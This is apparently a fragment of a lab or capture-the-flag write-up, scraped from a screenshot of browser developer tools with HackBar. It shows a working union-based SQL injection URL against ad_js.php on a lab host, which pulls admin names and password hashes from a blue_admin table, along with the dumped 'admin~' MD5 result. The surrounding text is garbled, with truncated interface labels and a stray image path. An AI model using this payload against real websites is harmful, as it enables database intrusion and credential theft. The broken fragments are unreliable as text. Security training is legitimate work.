 <!--
document.write("admin~21232f297a57a5a743894a0e4a801fc3");
-->
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
yption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
oad URL
view-source:http://172.16.12.2/uploads/ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,group_concat(admin_name,0x7e,pwd) from blue_admin --+
Split URL